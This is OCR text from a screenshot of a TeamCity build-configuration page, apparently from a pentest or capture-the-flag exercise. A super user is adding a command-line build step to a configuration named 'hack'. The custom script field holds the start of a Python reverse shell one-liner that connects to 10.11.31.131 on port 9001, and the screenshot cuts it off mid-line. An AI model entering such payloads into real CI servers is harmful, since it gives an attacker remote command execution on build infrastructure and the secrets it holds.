 TC
Projects Changes Agents 1 Queue 0 Super user
TeamCity failed to initialize DSL plugins.... Show more
Administration / <Root project> / test Run ... Actions Build Configuration Home
hack
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL
New Build Step
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.31.131",9001));os.du
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container:
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this container.
Show advanced options